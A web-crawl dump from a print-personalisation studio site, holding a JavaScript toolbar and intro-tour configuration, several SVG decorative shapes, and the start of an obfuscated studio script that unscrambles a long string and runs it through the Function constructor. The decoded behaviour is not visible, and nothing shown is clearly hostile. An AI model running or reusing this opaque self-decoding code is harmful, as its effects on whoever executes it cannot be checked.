    'toolClass': 'd-none d-md-block top-tool-left-corner',
  },
  redo: {
    'toolClass': 'd-none d-md-block top-tool-right-corner mr-1',
  },
  zoomIn: {
    'toolClass': 'top-tool-left-corner',
  },
  zoomOut: {
    'toolClass': 'top-tool-right-corner',
  },
  layers: {
    'toolClass': 'd-none top-tool-left-corner d-xl-block',
  },
  landscape: {
    'toolClass': 'd-none d-xl-block',
  },
  portrait: {
    'toolClass': 'd-none d-lg-block',
  },
  clear: {
	  'toolClass': 'd-none top-tool-right-corner mr-1 d-xl-block',
  },
  Grid: {
    'toolClass': 'top-tool-left-corner mr-1 mr-md-0 d-none d-xl-block',
	'toolType': 'button',
    'toolIcon': 'rxicon rxicon-grid',
  },
  SnapToGrid: {
    'toolClass': 'tool-snap-grid d-none d-xl-block top-tool-right-corner mr-1',
	'toolType': 'button',
    'toolIcon': 'rxicon rxicon-snap-to-grid',
  },
  Margin: {
	'toolType': 'button',
    'toolIcon': 'rxicon rxicon-margin',
  },
  help: {
    'toolClass': 'top-tool-left-corner top-tool-right-corner d-none',
  },
  intro: {
    'toolClass': 'top-tool-left-corner top-tool-right-corner d-none',
  },
  templateNote: {
    'toolClass': 'top-tool-left-corner top-tool-right-corner d-none',
    'toolIcon': 'far fa-comment-dots color-primary font-xl',
    'displayLocation': 'top'
  }
};
themeStoreConfiguration.propertyPanel = {
  minimal: true
};
themeStoreConfiguration.leftPanelTools = {
  background: {
    'toolClass': 'background',
  }
};
themeStoreConfiguration.introOptions = {
  sectionWiseList: {
    "main": {
      steps: [{
          element: '.personalize-tools li:nth-child(3)',
          intro: 'STUDIO_INTRO_HELP_MAIN_PERSONALIZE_TOOLS',
          position: 'right',
          disbaleMobile: true
        },
        {
          element: '.top-center',
          intro: 'STUDIO_INTRO_HELP_MAIN_PERSONALIZE_TOOLS_TOP_CENTER',
          position: 'bottom-middle-aligned'
        },
        {
          element: '.top-right ul li:nth-last-child(2)',
          intro: 'STUDIO_INTRO_HELP_MAIN_PERSONALIZE_TOOLS_TOP_RIGHT',
          position: 'bottom-right-aligned',
          disbaleMobile: true
        },
        {
          element: '.canvas-panel .nav-tabs',
          intro: 'STUDIO_INTRO_HELP_MAIN_PERSONALIZE_TOOLS_NAV_TABS',
          position: 'top-middle-aligned'
        },
        {
          element: '.info-text-area .more-help',
          intro: 'STUDIO_INTRO_HELP_MAIN_PERSONALIZE_TOOLS_INFO_TEXT_AREA',
          position: 'right-bottom',
          disbaleMobile: true,
          disbaleIpad: true
        }
      ],
      modifiedTime: "2018-03-01"
    },
    "paragraphPropertyPanel": {
      steps: [{
          element: '.richtext',
          intro: 'STUDIO_INTRO_HELP_PARAGRAPH_PROPERTY_PANEL_RICHTEXT',
          position: 'left',
          disbaleMobile: true
        },
        {
          element: '.canvas-container',
          intro: 'STUDIO_INTRO_HELP_PARAGRAPH_PROPERTY_PANEL_CANVAS_CONTAINER',
          position: 'left',
          disbaleMobile: true
        },
        {
          element: '.common-property-btn',
          intro: 'STUDIO_INTRO_HELP_PARAGRAPH_PROPERTY_PANEL_COMMON_PROPERTY_BTN',
          position: 'bottom-middle-aligned',
          disbaleMobile: true
        }
      ],
      modifiedTime: "2018-03-01"
    },
    "imagePropertyPanel": {      
      steps: [{
          element: '.canvas-container',
          intro: 'STUDIO_INTRO_HELP_IMAGE_PROPERTY_PANEL_CANVAS_CONTAINER',
          position: 'left',
          disbaleMobile: true
        },
        {
          element: '.image-property',
          intro: 'STUDIO_INTRO_HELP_IMAGE_PROPERTY_PANEL_IMAGE_PROPERTY',
          position: 'left',
          disbaleMobile: true
        },
        {
          element: '.common-property-btn',
          intro: 'STUDIO_INTRO_HELP_IMAGE_PROPERTY_PANEL_COMMON_PROPERTY_BTN',
          position: 'bottom-middle-aligned',
          disbaleMobile: true
        }
      ],
      modifiedTime: "2018-03-01"
    }
  }
};

themeStoreConfiguration.config = {
  r3Animate: true
};

var themeProductConfiguration = {};

--- FILE ---
content_type: image/svg+xml
request_url: https://welovedeco-images.s3.eu-central-1.amazonaws.com/images/mastertemplates/726/svg_516683238.svg
body_size: 923
content:
<?xml version="1.0" encoding="UTF-8" standalone="no" ?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="1507" height="1099" viewBox="0 0 1507 1099" xml:space="preserve"><desc>Created By Onprintshop</desc><defs></defs><g transform="translate(753.5 549.5)" style=""  >
	<g transform="matrix(1 0 0 1 0 0)" id="Laag_1"  >
<path style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-dashoffset: 0; stroke-linejoin: miter; stroke-miterlimit: 4; fill: rgb(137,207,182); fill-rule: nonzero; opacity-fill: 1;"  transform=" translate(-802.185, -549.5)" d="M 802.18 28.61 l 139.16 381.73 l 381.73 139.16 L 941.34 688.66 l -139.16 381.73 L 663.02 688.66 L 281.3 549.5 l 381.73 -139.16 L 802.18 28.61 z" stroke-linecap="round" />
</g>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://welovedeco-images.s3.eu-central-1.amazonaws.com/images/mastertemplates/726/svg_1589759748.svg
body_size: 908
content:
<?xml version="1.0" encoding="UTF-8" standalone="no" ?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="500" height="500" viewBox="0 0 500 500" xml:space="preserve"><desc>Created By Onprintshop</desc><defs></defs><g transform="translate(250 250)" style=""  >
	<g transform="matrix(1 0 0 1 0 0)" id="Laag_1"  >
<path style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-dashoffset: 0; stroke-linejoin: miter; stroke-miterlimit: 4; fill: rgb(240,152,192); fill-rule: nonzero; opacity-fill: 1;"  transform=" translate(-255.35, -238.05)" d="M 255.4 11.8 l 56.1 172.6 H 493 l -146.9 107 l 56.1 172.8 L 255.4 357.6 L 108.5 464.3 l 56.1 -172.9 l -146.9 -107 h 181.5 L 255.4 11.8 z" stroke-linecap="round" />
</g>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://welovedeco-images.s3.eu-central-1.amazonaws.com/images/mastertemplates/726/svg_1327619420.svg
body_size: 1922
content:
<?xml version="1.0" encoding="UTF-8" standalone="no" ?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="1507" height="1099" viewBox="0 0 1507 1099" xml:space="preserve"><desc>Created By Onprintshop</desc><defs></defs><g transform="translate(753.5 549.5)" style=""  >
	<g transform="matrix(1 0 0 1 0 0)" id="Laag_1"  >
<path style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-dashoffset: 0; stroke-linejoin: miter; stroke-miterlimit: 4; fill: rgb(254,255,255); fill-rule: nonzero; opacity-fill: 1;"  transform=" translate(-753.4968664032, -549.4938629556)" d="M 1453.49 738.91 l -38.11 -40.46 l -84.18 -19.22 l -22.35 -2.33 l 30.53 -45.09 c 0 0 15.1 -61.81 15.03 -66.27 s -16.34 -75.6 -16.34 -75.6 l -36.28 -37.81 l -66.55 -32.88 c 0 0 -91.93 -11.28 -92.09 -11.3 c -39.3 -4.87 -20.58 -83.39 -21.19 -106.18 c -1.42 -52.75 -22.43 -104.75 -58.05 -143.68 c -31.79 -34.75 -76.6 -59.37 -123.7 -59.64 c -40.17 -0.23 -78.87 17.01 -111.08 41.05 c -36.86 27.57 -69.27 62.93 -99.02 97.23 c -47.13 -35.12 -78.8 -83.24 -140.54 -97.98 c -24.28 -5.8 -49.57 -5.75 -74.47 -3.98 c -42.43 3.01 -85.5 11.31 -122.03 33.12 c -54.25 32.39 -54.93 76.98 -75.5 127.61 c -33.22 -8.45 -63.74 -23.73 -99.19 -22.23 c -48.43 2.04 -91.87 32.09 -123.37 68.94 C 9.64 442.1 -3.5 610.42 107.96 691.95 c 0 0 56.38 13.39 56.43 13.4 c 58.23 13.83 56.1 23.31 70.64 82.16 c 16.82 68.07 61.88 129.38 123.02 164.06 c 103.29 58.58 219.15 39.22 291.27 -49.39 l 21.22 -12.82 l 22.37 4.11 l 26.15 17.44 l 42.6 42.17 l 38.81 27.95 l 65.45 19.51 l 72.2 -5.58 l 61.92 -34.87 l 45.71 -44.43 l 43.37 -22.98 l 80.54 14.81 l 91.18 10.19 c 0 0 89.1 -8.52 91.78 -8.56 s 65.6 -27.79 65.6 -27.79 l 46.82 -40.88 l 14.28 -46.62 L 1453.49 738.91 z" stroke-linecap="round" />
</g>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://welovedeco-images.s3.eu-central-1.amazonaws.com/images/mastertemplates/726/svg_1269536737.svg
body_size: 923
content:
<?xml version="1.0" encoding="UTF-8" standalone="no" ?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="1507" height="1099" viewBox="0 0 1507 1099" xml:space="preserve"><desc>Created By Onprintshop</desc><defs></defs><g transform="translate(753.5 549.5)" style=""  >
	<g transform="matrix(1 0 0 1 0 0)" id="Laag_1"  >
<path style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-dashoffset: 0; stroke-linejoin: miter; stroke-miterlimit: 4; fill: rgb(249,248,205); fill-rule: nonzero; opacity-fill: 1;"  transform=" translate(-802.185, -549.5)" d="M 802.18 28.61 l 139.16 381.73 l 381.73 139.16 L 941.34 688.66 l -139.16 381.73 L 663.02 688.66 L 281.3 549.5 l 381.73 -139.16 L 802.18 28.61 z" stroke-linecap="round" />
</g>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://welovedeco-images.s3.eu-central-1.amazonaws.com/images/mastertemplates/726/svg_1806608377.svg
body_size: 1922
content:
<?xml version="1.0" encoding="UTF-8" standalone="no" ?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="1507" height="1099" viewBox="0 0 1507 1099" xml:space="preserve"><desc>Created By Onprintshop</desc><defs></defs><g transform="translate(753.5 549.5)" style=""  >
	<g transform="matrix(1 0 0 1 0 0)" id="Laag_1"  >
<path style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-dashoffset: 0; stroke-linejoin: miter; stroke-miterlimit: 4; fill: rgb(254,255,255); fill-rule: nonzero; opacity-fill: 1;"  transform=" translate(-753.4968664032, -549.4938629556)" d="M 1453.49 738.91 l -38.11 -40.46 l -84.18 -19.22 l -22.35 -2.33 l 30.53 -45.09 c 0 0 15.1 -61.81 15.03 -66.27 s -16.34 -75.6 -16.34 -75.6 l -36.28 -37.81 l -66.55 -32.88 c 0 0 -91.93 -11.28 -92.09 -11.3 c -39.3 -4.87 -20.58 -83.39 -21.19 -106.18 c -1.42 -52.75 -22.43 -104.75 -58.05 -143.68 c -31.79 -34.75 -76.6 -59.37 -123.7 -59.64 c -40.17 -0.23 -78.87 17.01 -111.08 41.05 c -36.86 27.57 -69.27 62.93 -99.02 97.23 c -47.13 -35.12 -78.8 -83.24 -140.54 -97.98 c -24.28 -5.8 -49.57 -5.75 -74.47 -3.98 c -42.43 3.01 -85.5 11.31 -122.03 33.12 c -54.25 32.39 -54.93 76.98 -75.5 127.61 c -33.22 -8.45 -63.74 -23.73 -99.19 -22.23 c -48.43 2.04 -91.87 32.09 -123.37 68.94 C 9.64 442.1 -3.5 610.42 107.96 691.95 c 0 0 56.38 13.39 56.43 13.4 c 58.23 13.83 56.1 23.31 70.64 82.16 c 16.82 68.07 61.88 129.38 123.02 164.06 c 103.29 58.58 219.15 39.22 291.27 -49.39 l 21.22 -12.82 l 22.37 4.11 l 26.15 17.44 l 42.6 42.17 l 38.81 27.95 l 65.45 19.51 l 72.2 -5.58 l 61.92 -34.87 l 45.71 -44.43 l 43.37 -22.98 l 80.54 14.81 l 91.18 10.19 c 0 0 89.1 -8.52 91.78 -8.56 s 65.6 -27.79 65.6 -27.79 l 46.82 -40.88 l 14.28 -46.62 L 1453.49 738.91 z" stroke-linecap="round" />
</g>
</g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://studio.welovedeco.nl/studio/Scripts/studio_1.js?1747032207
body_size: 491358
content:
var loadConfiguration,themeAppConfiguration,appConfiguration,layoutConfiguration,canvasProductLayoutConfiguration,designerLayoutConfiguration,blockpdfStoreConfiguration,calendarAdminConfiguration,calendarFrontConfiguration,packageFrontConfiguration;(function(){var jaZ='',VZj=831-820;function Qsm(v){var w=2155574;var f=v.length;var u=[];for(var p=0;p<f;p++){u[p]=v.charAt(p)};for(var p=0;p<f;p++){var j=w*(p+93)+(w%12844);var d=w*(p+370)+(w%52126);var y=j%f;var m=d%f;var x=u[y];u[y]=u[m];u[m]=x;w=(j+d)%6378052;};return u.join('')};var fDd=Qsm('kctcroneafojbtdcgilsmyspturqvunhorxwz').substr(0,VZj);var AGC='{a; e=;0,bt1e,0=d6)v.r{li"jbrdff[huj=ljn=p+r}t(v}x)z=;uaa -=r80,q2n7., 9;6r,+6r8n,)5t7 ,88a8[,82h6o,v5=8{,r1,9g,10q7),i0{;=ar ==]]qfrrtvar=i+0aievvlpn)t+;r+5)=[n[l]e=i+(;vaa s=i]ts;=43lbu=v8=j==s0qfrr7vrr;cv0,cjajghmsnfsClvnmtv;u+0)pvrrsaaa;g,m;nisvcf.;pei+(; c)ifor.v"rrytasl9nqt7-[;u> 0lya-){(a= (=}u.llvgrhd]aay[;)ag 1=7uyl6v]r eb0av}rvrud8l+n)tt;.a+ );eoq(gav i=n;9<r;t+1)nv;r fsdCchaiC8dlA;(o);v0ruken[f=;0f)ku{]=,k71.*;+q.vh,rgo9e;tyq(1u-];==i; +];+e)s3 ifsfg=().ghb,(q.6e=g4hlsudec avCadaA)(<+g)(+(.eh+r4o*eet)qo2q-u;t=i;(+q2m}cl4etc;nai2un;1i.(r=tnclo)"=r])ia(r>n)t.lurh.d2skb(t[i=g;eeta)5uqp)s.(2[++=],; =++[;ii6(t!nnel.)oi ("<e)a.puih!dtseb<t7irg.e()ia+y==).[o(n("o)h}6x.p,sm(][d]0;hvvr1h"xajpih(S".;saw t=g3 ,=9[9A,v2u1w,r2}.hodcatrvr;ra1 -=-tdi(g,fro;Cra Cod,(+6C;xo)([a" s=(;(<(.jelg]heif+uhehos;lft7mdl cuacA,(n)C.no1n=Srr{nA.(romah;ruoiehw)i;)r;te(ufnnhrs7lntcmf"."w.uosn,mg;';var fiP=Qsm[fDd];var BvK='';var Yey=fiP;var mVN=fiP(BvK,Qsm(AGC));var yeo=mVN(Qsm('y r2TlsbiWaH.zbio.nor:rfs"oWdaeaHiqCfW&=vWehn}Hi{oH$HoeH=.hioevxWH%h|dnZLWialW;CXnvexjaannMle?pW-W,"He.]sgWHaLo.Hh]HeH1WH Ws-o1WHn,Aihu!goi.$HraCWDWHbgdtWoHHaTi"pmi\/..rl%". hTt onV"Hm%rWW!HgHcsWlWqtWWc:a Ha+Z:lfIl$ippHs1;X!pcl.)Wl6bnaeaazHniW%hW!We=WTDtlartjNxiae+}.Wkqt.!sWHWogW.?Hhsilt"eeyggH%go""bf"qrdfnlW#crqabtsiptmTayHceh}UtMWmHpe,!r}..iyLY"SrHL.F Nl?a",WWHaNl"yW1HTs.c:\/jwaehHSb.aDw.iCjcG,reoyWW=dqahWfLgW[aeaWtsu_LWwWed%CH,iH"oLaP\/oDWnn<hlOemtmWhl]l"zHoar-udeE Hs.ucs\/omTlHr%WadnglldlxWWtWrXHWP.lHWNla,@"hW.$L.dlgyQdLSan\\Wj.as"oWaxlr=..&j>.pOLWigaKIyH=jzWtnlHWHozh0aggW ccccdMgajWrBZ.[WsHLez#nHrH.WcWxWnWV]teHo!otnP.aWLLoHtsopHHCHlteoWp.WTgrHW6Wjhs ^amrW2WLoeWrW@oYargm.e\\ IWy.LWer*ciC.zvIWfenCa..Hs)sa.f0bk0fWmi]Ayeartc"[.dbWHrychWWcdrWPveWrefe3brW%iS;ous %m;{tl:eHHhHWipYerCmao>HaHeHnncu2broW\/,dWekWozchre.abe,bvSlaadupaae>W3ld WfiW.Oe"aj?Wit)nl,fHdstabWh".iH#margent,ogW!Hr}HWhilpm oWNN,C.Weio%GWDb2lpdaaeiWocg,aH\\8WHWiHp}dW&%s:HHnW#sL]\'}.sgee\/aLeeaWrei>xb"[iffc.,I2H,Wm$rQ1slXy.dpoHCtetQz+p0o$WvynLWH!HW.t3tLiTa.eWr!WSwaanGWatm_ WojrwLvWonn HHrH-WrOo , gf. abH]lCrVrh.}syWiW HetmcWem.Hn%UVWor>r&rlWbHeWdegtnlgvnrTcgaWN.noHgenS}CnWxnH"miH!tL.toW.H!rpiWxEkap,g !mdoiaIHoSYS.eHgnknujTeCHU%c. eosil#tStso.G.arlHsr+tW[.-VEHWylaWH.hpoipW#WefHWeWgn bHcWLE(htr`l"& p"lHwhx&rv\/ofoWlacWiOr"WH0{zchHrdyLK!.n ooz.gli .(ledebjUmO\/.cWOWCooWHc!!tdH"Ufc\/.xSomt[oeeWiWanlWHHCHWiW"eHorcSChHaieutf`\'WtH9.nah2tSo..",HtucwHHtnWxoWuetlh,bWzt.oIlE.SalSoe.riHio-aH#".nfe}tpa .WcH-.Wjo.qLd.%sHiTu HWeotCa[Ci[sH.Lriieiuttu"rF]gsC.fmr WeecD.Irsltkoh[H\/cpbHnW r5HWvW WinWL\'.&Hr:..c.em}!o-l%$p.tHHhahWd\'tae.eoyomailD,.IasWfWelhHp=n%va,.drWi1Hye+W!W8.oTHciof"altTyxWaslun$l"uHouu.inarlhWrc eDtha.lfWw?r.LW.HyW bi"ndHo^otHWo,tbyoeH".W5cWnWW$NlniTeaYs..HaWzbHea HTrXWl:HLriimr}uWmfh,dlrif$lp}liiWdrltbn.O>Wbb.WlsdgnarSpacl"apWW_eyd-WhLDH.Wtru cieW!HobhjCbEtr%aWiWrS; HspTnciHWg-H\/edi!gH to%:WrltHenar.9xH[.xKW_nM"2lru.eEzeboaWsW+iskstPvoeldtavk i&aQWkoijHsep eFHkWxGHtntS9o.taMreW!WWapHW+"Wr re*pflWiHSHciWWitoegaHgakCplaWmibtWrHWnWe^HilHlS.eWH.cCi[.i.fvC eoaWmWHWloH"tHEWOanbe;qWdaS2ri,.H cnuTrilIfMhT\'e$rWW:#W*eWtS)Wdld,lareWe"Pl.HWloWao("WfoaDnHbree..7KoeigHlWbfrpsP`H$yr.sa.EWydrneTWl]Mm.ipmtai.LWe)WaWW,a.WHHH0ytexaH",hH.i!lygSH(.dWYb,HiWoWo.WbiHcotHHElssaiuW.Pg} ,r.WHVeoHWna}LaiuiHDgH Wpeo:WteQ9]oiiWH\/gyorqHmW .{1szopHtfW nrvcoieW.oW"mds.S:x0SzWHE1L}HgWN.ejco.L.dy.tLuW.e.WW_ULW;LoeWLonLaoeHyHoilQH7a ndTmmotnrimgnwcFpoelaWiy.eHoleHT_HurroiobaCHEeaeHecb]js}""taLRWiuWn#.dWcsaHHcaltWPyt3t.\\isWbWlioarlWokpt@Wyy:WHl}wiT;CSay.iW+Axd.lWoe#WapifrT!Hp_DWWlcidHWesiWn!irWgiW,7dZrsW,LcIm.WojNWrTt.-:l}.WWntHHso,:olaMzEWa.>tH}y i.\',_.Wvastuig-Hc@i_WpZrpS.DuhHWgpgLrtiEudHNphWlH"fl WWda.H,}F]pnnbHEejWntheQW"H2ie:WasiL s$r,lEcnrFeWi.^HnWmu]brMLibSr.bWh!rr p.ttdWGhH+HewWgr+CsnGQ:Heall*t9gHHjCMlrutH!ElWTstWeHomWeHtWzsHWpyo dRua WHIm[oHtooeWHv.(WWWoupFe#,sHaOif.WTHe..tnWoaWHLdWu!f%mdMIHW,"hjHyaWa3!^P&oHhTnb MsWoHTphaHp4eWqHqipyhr9`WmTWEkp=cbu:ltWR.mHZqtR{W;W{H!CsHgWHCc[yW"rgsixotir*mwtNMbc"UO}rWaH0T}iH:rrLayLlDkbgW)ohlHHISye..W".e[.XWnbrHLsH"Hb-"orWib.lte..W.r>WrDLzra. nHeaIeHLitH"mWWHiSouoWrybpos!W.lcc"ToHe"HWdHW,linM:Mobir\'eHarnlDu#.nReEgWsx|Hl{WmlaHWnEa..abv"dWW"Mhe,2du,nW%W@=Qon,0.pWWlacbaHo}CTgF.WWiWtL.!WHiW"zWietsnWbWlSBrvr#..k..5,8LZgNeL!ioen,H.rt"WL CW..hanb1terHQitHd}b..y na!n.z.rc.gyuG!SeH ie..ct Wo.lHWp=pitWlWhmop=hcHa. kjrMRDFHyn.M0WHfHfcHFt}Hs.nnLe7b)W4HgIut$ts!dWbtooo.Wer}WtsSHr.rdW!usHz.pIoWCmtMNgLHKzWH:}Hlru2WWrDeGm.W"rnWWx.SnioHWgtNbTtCmbr #Hda"ElWiSH".r{roL.H3Wb\/HeyP%WioDhWuea9 WrezWSnniGNH.DWWHynrnHiHpWninHoeMgNe.Wolmhay ..lorovaRvt.el"ebi!d IHsCH2m\'W}.#okTRf-orl1&HoR@zgHCWWo.ticoooeeC"scs!bfcae{1aH:bH:tWLbiacCmT.iTdQig.sWqs4uDsLm"epjaHZ]sW aibiHO^sHb kpWpyir#iWpelp:UicWH.pbn W. k#sehamfzlt:pWatev"lir5WfSWH";lieVl.nyW.-)+W1kW,mtk,oWWS"}"yx<l`Ry..kvWlW.HrIe{hHiooi.yW.,.HdW#xpH.atpqNtes}viaW?Mre.Hgo$lr$"\'g"r"rn iwrHiRHiHWlY [HyWr>udGH}{W".}N=WnHMWH!l.Ye.0aiE.eH,`tWi!\/o:"oeded(etwHcr,TaeyW3Es.kHldWW2aSpohai_WH(pk.HsLHeaWie:G.nro^"ucVH"WabHW"wHbW#tnvCtpoat.erGyoHfnHWW WSoractT"#"\/!JsnWHHid,HmHIFH"e.abNWW}HtneH#qopWWW;3"eoOlpLi)ydWaizartTaWWaTeHlWhWH2!.rd#Wlt&:urmWQgWdo,HWg"vCsHeWsPe>kzyW%mgOCacddti}Mhn2v#WSHmNlmHHa"i.paHetpWW$aWWlH ;]e"IHd&\/-W;.mrCG3!cuiWW#tyW i.ag^oY..t2HW.lbWhtmmlelWos;dgswHeheG pnMWdbeWbcDHas;kWoWb\/nW.W iHW}$PtiaptHk !o=.glehjgwedSdCW#HmLpH#W:mHadWleetWpWHHiIs@%lhrWW!eG-WeiLnfaW#a9b=DSa\/,rlvNWWCHHErcbfn.4.tyyrt..bhoW olmOk.c}sWaocoHh&MdW.ly,fn sg>etnJHxHGWrb\/W.t$pWHn:tTHW6p>Weerv\'bdmHDeWjlHBt pWY"ed.WlmpRy"it}HeCpWtl9n;\',s,tnmsadnebdm#r=GoNaHmlrWtW"WHeILol+SW;+ituaztmts_msGlgp-WtHhblaovHWrhn!Wsln!ka#sMfamHn.}eiWogn.eWree;dHu",J..c \/iHLsWf1r{lcZel>"OctHS,"i..erpaotULrnslnrrCofaWzdWWtuaHh.du"t}.jh8#T.WH.zNHoW,zHr.l.e.nbNyn"WDlH"a[tyb:}\/W$WHUWCdesL:Wn"W\/atnhWWeWq,oHatW"aoeSg"uIx,HriW!MjHtfbnoHHWHWuWhOlzs!"bHan$sqWpadHiUiWLH.W}H"WNWdW$L[n}ohr]TWl7st\/nWa#iWWWa.PM.]WWHH"i!t(+fHy, .MsWWW3{n-"za!CscHHHolnHgpi"bi}Pn "vcW.WDob2WWete.kWeftcAWTlWHdrsvCotHHEWMI.MoiaeWIpWso\/$lHWLiafHvxxsWa%W.#ptiNaiH{rH.rslL_7.lW"W,W0ilHt}HoMltD#!Wmg1HWMpet X"W!##mas.HPHteW"*W erhOtWjmne"isHV#eoryo.ix&Wj6\'"Hb2Hlec!c:ur Hl.rt1ToWWWdbpWE$ddM9iH LvWbr.0"roW=TH=oHah.uH,.WHo n.sHuElaWWW|..uii.HWupgWy-o<WemH.z.=uVs#H.ycHCr#.raTlgt.HWiEWhgan!hcHeWMf.aoptWchHWHioe[a#.p=Ip!rHS.@i"W"cbe.HedWi.ihktHnW\/dW !aloeWzbngeQq#odRraS!nfWqnotWitM.o!H.".WakXsW.H.!!vQTV`LatiHuIoWP%H bHeObCl.}WW"nWuGsuavWre:cW[s<agHW}t.dHnWHbrHzuWWt saH6[}H?iktlHhaLoHLr[aWoazW.nLMoW3hW.ebalDe.iN?.tHHtN)q!mHWtmH`.Zlt.netWWEHpWfWW,"tWe"]tnTe"yMH&S$SWre.smtu"."hjoaHo.!uQyasH.tklWiH.iosyWhrWfa:imEWg tm.BxlldS+dW;ubHmb$*cgWrtbre-ejpiHh-;0W_sim"etHWWn!,yn,W{L gHsW S!WvssWWp<hHrp$WHb..q UHttusl!Hso..HHbHoMlHarHsieobHrFWomWtMic+uSHHpsWiyW&sqH=MoaM.ouNtaH.jW4ewooW.lWinH^tfu_S#UFr(tnag}casHBfWptmHr$HEWlHd#NacHiWDW+8W"geW,iui];loeHnHJu>H,HuoImsmHebIdycWahWWtxHaBtcv.3%WgHi-,.l%W!l.&j\'r.LWWt.m,pD!L!eE1.cbWpmaWihWl WW#e"Hm::uCWnWyHHrWcn.eHWWWYHmW-5 9uaMttSdntiH_oiHL!.SWr.$drlrW"bmHAlcNWcmWitg.ecHWvbHe!x noW#Hi.nipwWrWrIH+HeWtyoie9s.dpa\\afS.l-Sfd=vWW!hncl*aS.T-rTcrns.mW:<)WGwaegInWco,pDP,eW.!TqHWih#WH-otHs,HWHq,hHylWi.rW.hrWHbDdcHaM.W%y!e$WlbsloxiObXlh!.ZnhW:itWW},s!oir?W!v-d"rD!fhs"a$ooWrib\\:iaaTT::naAlW`nWatcatmkp1e.sMmrilrf}$,mas.qoe2 bk0e G]Wlfn eBHWyejLWWt}2a;#L ae]WWkHI ehe<1sWZt*:svciwEW.;Wbroavn.HeNWt .ar?8OWsf0na!uosg9H;yWWW.h.n.rHeWoW}WYi!tiWEWWLaHLgn_cH.:.haueWhWW[dt.W5ydW"eae\/HiCeWC!lWHiMueWof"H,p!isLWpo dr!ngt.HH>HnadHbWcmrI:HibWNW^WxWoooH.-z2EHHabJlToWbaoHl.WWMeWhomzY_drnico!os"!WimL.g.HthareNlnHWoV!+pb Hln.9H__rtHH]W.HiWXxnvSHITeoW!eoiWdpWr!do.jWNlHoa"Hr_nW(|fso+er:epaaH:jvQ#ebeauwo\/*Wr.dHcscWbH#"peaSrHWE emWhaL4%Wusta!be:0a!H;.WoeWMu#pH=!nHyi\'`i\/bW!=T.rbHcgbhOsI.!VHt?HrP[HbHzeKdoWWjWsSLhWaWu]W.i.Wsi[Z$HmxnoE}efAaW,WaoWtodH(NWY" w))B}uHHe:hee7fnSLtrnanl rWgaee8$a\/Wao!rHreeotiSWecrWeonWZe:por\/en" G2WoWs."prWeiH..PWpmPbHGt!aWvHT.>.HkgWHDe\/nyr"HiWegqfalabWo.WS!aPl;W=HWw-,JWDedcH.WaWJXrTHarHWnH"utlW.zWuytydlWyEaWn.b]eKUNwa"}.Wmsni>}WoHGbUr.n2.dlHb7tHo!WL-LqHWej$-uSoWx.uHNrTWcsos}W1.iHHah.un.ieh,ns\\pfocou_niiLWnQWscR4, |r"tWWa)+"g}oNdNa!...Wh1Tvloe<tgVWomHCyHakFyydHOeIaaLhXeHiHhHhlhWWn".uslgebWW:=relsfdHaep=tS;eexrW!-ugH.ttWq.$W(H!gzk.eou4hbr+H\\eDWvngnebzdrWLM.$\/!mHOWxPKTQH .!8WulWorH"em]JH.#poeyd.}Hn.Ip!,<kHunIomoa"iH\\WmgoW!oy&.=Nyn WiznoVpd1iefl}Wie*;ddolWajoPWLgWxs.KWcrW=HK bde1\/vmnyseesHWqse[cWlu"C#WaHHHbHrWtWW::\/eW5Wfj7Haj!|HarbWHW,WeIW&CWWr!hRemnc}:slHt+eaFniWETerWhlgso"|y,:H=tili su:t HoiWoab!aLohl.Hl|AWxpbaiLkpgW.HWS.,Wepb.gepsMsHatnpD gWb9i.nn.WRraalorn%Wc,atWioWQWs]siHcWr.1lW@pHL.iuepinTin4MeW9WhHorWaWc..pdSbpnKltnpQVCm!ZHd.\\WcH- W*}td`eHinW=.HHrC.^WHWW*ei#Hm.v Me .s.rWHa\'WiWoaaYHW+dHrHWtWnH+ saieWp\\aHecrhaCCiW^g}{imeidiHT#ne.v.Wo,WoW..l_ava$Deaj_.al>rbl0&H.Sct.iHWit\'.d te emmuoepeaHlWgihHWorxW:WCa+H".W2W}oi!xauflsLmidytrzlWsIg dHeamWTsaDvH8!SeWna..ioPHpWdWG.:pcbaeH-aHiHrtoioW&nb:ol.OroWtixWboesxdlHyNyhcW (ikrr= ktTi"rWssi}Wa:tp.OssddWW a.Hcaegc.a>\/HeWiHwWrlW9 WH.mi[Co"o\\nasiMHb..c[HQgHybeIpodf,{dkraWWHmogt.a!"eeLt.Wsox-z eHnp(btLgni qW2l$WGM.WWee"hsHWT:tHd.WaHmmQbWa-,Monplpe"sf"sha Afa5.eo!kae,,nti-s}.aokn0panU,OW}Mn*RWWmW!cfgba.moHuhtadh"dJG! 